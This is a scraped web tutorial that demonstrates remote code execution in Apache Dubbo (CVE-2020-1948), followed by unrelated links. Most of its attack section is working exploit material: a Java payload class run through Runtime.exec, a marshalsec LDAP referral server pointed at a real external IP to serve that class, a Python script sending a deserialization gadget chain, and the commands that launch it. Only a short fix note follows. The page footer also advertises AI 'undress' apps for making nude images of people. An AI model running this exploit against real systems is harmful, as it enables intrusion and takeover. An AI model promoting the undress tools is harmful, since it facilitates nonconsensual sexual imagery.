How to analyze Apache Dubbo deserialization vulnerability
Introduction
Dubbo is a high-performance and excellent service framework open sourced by Alibaba, which enables applications to realize service output and input functions through high-performance RPC, and can be seamlessly integrated with the Spring framework. The system has three core functions, including remote interface method invocation, intelligent fault tolerance and load balancing, and automatic registration and discovery of services.
Overview
On June 23, 2020, Apache Dubbo officially released a risk notice for Apache Dubbo remote code execution. The vulnerability number is CVE-2020-1948, and the vulnerability level is: high risk. Apache Dubbo is a high-performance, lightweight open source Java RPC framework that provides three core capabilities: interface-oriented remote method invocation, intelligent fault tolerance and load balancing, and automatic service registration and discovery. Apache Dubbo Provider has a deserialization vulnerability. An attacker can send unrecognized service names or method names and some malicious parameter payloads through RPC requests. When the malicious parameters are deserialized, it can cause remote code execution.
Affected versions
Dubbo 2.7.0 - 2.7.6 Dubbo 2.6.0 - 2.6.7 Dubbo 2.5.x (officially no longer maintained)
Environment setup
The jdk versions of the running environment and compiled exp environment are both 8u121, start the test environment
java -jar dubbo.jar
will listen to port 12345 after startup
Vulnerability recurrence
Service fingerprint:
PORT STATE SERVICE VERSION12345/tcp opentextui Alibaba Dubbo remoting telnetd
Construct POC, we execute a ping command here to verify whether the command can be executed, create a new calc.java,
importjavax.naming.Context;
importjavax.naming.Name;
importjavax.naming.spi.ObjectFactory;
importjava.util.Hashtable;
publicclasscalc implementsObjectFactory{@OverridepublicObjectgetObjectInstance(Objectobj,Namename,ContextnameCtx,Hashtable<?,?>environment)throwsException{Runtime.getRuntime().exec("ping test.sr3uwk.ceye.io");
returnnull;
}}Compile poc
javac calc.java
Put the compiled poc (calc.class) into the web website directory to ensure that the vulnerable host You can access to use the marshalsec project to start an ldap proxy service. Download marshalsec:
https://github.com/RandomRobbieBF/marshalsec-jar/raw/master/marshalsec-0.0.3-SNAPSHOT-all.jar
Start the LDAP proxy service. Execute this command and the ldap service will listen to port 8086
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServerhttp://139.9.198.30/#calc 8086
Execute the test script. The python environment used in the test here is 3.8.0. Install the dependency package first
python3 -m pip install dubbo-py
Script content (Dubbo.py):
# -*- coding: utf-8 -*-importsysfromdubbo.codec.hessian2 importDecoder,new_objectfromdubbo.client importDubboClientiflen(sys.argv)<4:print('Usage: python {} DUBBO_HOST DUBBO_PORT LDAP_URL'.format(sys.argv[0]))print('\nExample:\n\n- python {} 1.1.1.1 12345 ldap://1.1.1.6:80/exp'.format(sys.argv[0]))sys.exit()client =DubboClient(sys.argv[1],int(sys.argv[2]))JdbcRowSetImpl=new_object('com.sun.rowset.JdbcRowSetImpl',dataSource=sys.argv[3],strMatchColumns=["foo"])JdbcRowSetImplClass=new_object('java.lang.Class',name="com.sun.rowset.JdbcRowSetImpl",)toStringBean=new_object('com.rometools.rome.feed.impl.ToStringBean',beanClass=JdbcRowSetImplClass,obj=JdbcRowSetImpl )resp =client.send_request_and_return_response(service_name='org.apache.dubbo.spring.boot.sample.consumer.DemoService',# 此处可以是 $invoke、$invokeSync、$echo 等,通杀 2.7.7 及 CVE 公布的所有版本。method_name='$invoke',args=[toStringBean])output =str(resp)if'Fail to decode request due to: RpcInvocation'inoutput:print('[!] Target maybe not support deserialization.')elif'EXCEPTION: Could not complete class com.sun.rowset.JdbcRowSetImpl.toString()'inoutput:print('[+] Succeed.')else:print('[!] Output:')print(output)print('[!] Target maybe not use dubbo-remoting library.')Execute script
python3 Dubbo.py 192.168.137.17312345ldap://139.9.198.30:8086/calc
 Check the dnslog and successfully receive the request
Check the dnslog and successfully receive the request
ldap service can also see the request forwarding
Bomb Calculator
import javax.naming.Context; import javax.naming.Name; import javax.naming.spi.ObjectFactory; import java.util.Hashtable; public class calc implements ObjectFactory { @Override public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) throws Exception { Runtime.getRuntime().exec("calc"); return null; } }Vulnerability Fix
Upgrade to version 2.7.7 and perform parameter verification according to the method in the following link
https://github.com/apache/dubbo/pull/6374/commits/8fcdca112744d2cb98b349225a4aab365af563de
Change the protocol and deserialization method.
The above is the detailed content of How to analyze Apache Dubbo deserialization vulnerability. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 SpringBoot+Dubbo+Nacos development practical tutorial
Aug 15, 2023 pm 04:49 PM
SpringBoot+Dubbo+Nacos development practical tutorial
Aug 15, 2023 pm 04:49 PM
This article will write a detailed example to talk about the actual development of dubbo+nacos+Spring Boot. This article will not cover too much theoretical knowledge, but will write the simplest example to illustrate how dubbo can be integrated with nacos to quickly build a development environment.
 Principle and example analysis of Java-based distributed service framework Dubbo
Apr 24, 2023 pm 08:13 PM
Principle and example analysis of Java-based distributed service framework Dubbo
Apr 24, 2023 pm 08:13 PM
Preface Before introducing Dubbo, let’s first understand the basic concepts: Dubbo is an RPC framework. RPC is Remote Procedure Call (remote procedure call). The opposite is local procedure call. It is used in single application architecture and vertical application architecture before distributed architecture. They are all local procedure calls. It allows a program to call a procedure or function in another address space (usually another machine shared on a network) without the programmer having to explicitly code the details of the remote call. Remote calls between distributed architecture applications require the RPC framework to make remote calls as simple as local calls. The Dubbo framework has the following component Consumer, which calls the remote service
 Why is Dubbo rewritten in Go?
Apr 10, 2023 pm 12:51 PM
Why is Dubbo rewritten in Go?
Apr 10, 2023 pm 12:51 PM
[[443126]] Let me start with a few words. I often think about a lot of technical "why questions" when I'm walking. Sometimes I think about a question for a long time, and it's not finished until I can convince myself of every point in the question. So I want to record these thoughts and form an article, which can be used as a new series. You may not be able to see the code in these articles, but you can get a glimpse of some problems that are easily overlooked, as well as the deeper "why" of the problem. Today we bring the first article, why should Dubbo be rewritten in Go? Dubbo, which was born in Alibaba and open sourced in 2011, has gone through 10 years. In 2019, it was rewritten in Go and open sourced. Now two years later, it has developed from the original V1.0.0 version to V3.0.0.
 Dubbo source code analysis: Beginner's guide
Aug 23, 2023 pm 02:44 PM
Dubbo source code analysis: Beginner's guide
Aug 23, 2023 pm 02:44 PM
If you are already proficient in using Dubbo, this article is not suitable for you, but if you want to understand Dubbo and learn Dubbo, it is very suitable for you.
 How to analyze Apache Dubbo deserialization vulnerability
May 17, 2023 pm 04:01 PM
How to analyze Apache Dubbo deserialization vulnerability
May 17, 2023 pm 04:01 PM
Introduction Dubbo is a high-performance and excellent service framework open sourced by Alibaba, which enables applications to realize service output and input functions through high-performance RPC, and can be seamlessly integrated with the Spring framework. It provides three core capabilities: interface-oriented remote method invocation, intelligent fault tolerance and load balancing, and automatic service registration and discovery. Overview On June 23, 2020, ApacheDubbo officially released a risk notice about ApacheDubbo remote code execution. The vulnerability number is CVE-2020-1948, and the vulnerability level is: high risk. ApacheDubbo is a high-performance, lightweight open source JavaRPC framework. It provides three core capabilities: interface-oriented remote
 Excellent explanation: Does Dubbo already support Go language?
Mar 25, 2024 am 09:42 AM
Excellent explanation: Does Dubbo already support Go language?
Mar 25, 2024 am 09:42 AM
Dear readers, today we will provide you with an article discussing Dubbo’s Go language. As an excellent distributed service framework, Dubbo has been widely used and supported in the Java language. With the rapid development of Go language in recent years, many developers have become keenly interested in whether Dubbo already supports Go language. This article will elaborate on Dubbo’s support for the Go language, specific implementation methods, and code examples. I hope it can help
 What are the differences between the three SPI mechanisms of Java Spring Dubbo
May 16, 2023 am 08:34 AM
What are the differences between the three SPI mechanisms of Java Spring Dubbo
May 16, 2023 am 08:34 AM
What is SPI used for? For example, now we have designed a new logging framework: "super-logger". By default, XML files are used as the configuration files of our log, and an interface for configuration file parsing is designed: packagecom.github.kongwu.spisamples; publicinterfaceSuperLoggerConfiguration{voidconfigure(StringconfigFile);} Then there is a default XML implementation: packagecom.github .kongwu.spisamples;publiccl
 Detailed explanation of the application of Redis in Dubbo
Jun 20, 2023 am 10:09 AM
Detailed explanation of the application of Redis in Dubbo
Jun 20, 2023 am 10:09 AM
With the continuous development of the Internet, distributed architecture has become one of the standards for modern application development. For this type of architecture, handling distributed transactions efficiently becomes a necessary skill. As a memory-based cache database, Redis is widely used in distributed applications. In distributed applications, Dubbo is used as a service framework, and Redis is used as a cache database to provide data support, which can provide fast data reading and writing while ensuring high service performance. This article will introduce in detail the use of Redis in Du






